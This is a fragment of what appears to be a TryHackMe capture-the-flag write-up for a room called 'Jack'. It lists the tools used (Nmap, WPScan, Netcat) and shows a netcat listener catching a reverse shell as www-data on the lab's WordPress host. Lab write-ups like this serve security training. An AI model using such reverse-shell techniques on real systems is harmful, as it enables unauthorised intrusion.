 1 2 3 4
Netcat
VPN Nmap WPScan Netcat
┌──(ronny㉿kali)-[~/TryHackMe/Jack]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.4.0.252] from (UNKNOWN) [10.10.100.149] 53708
bash: cannot set terminal process group (1173): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jack:/var/www/html/wp-admin$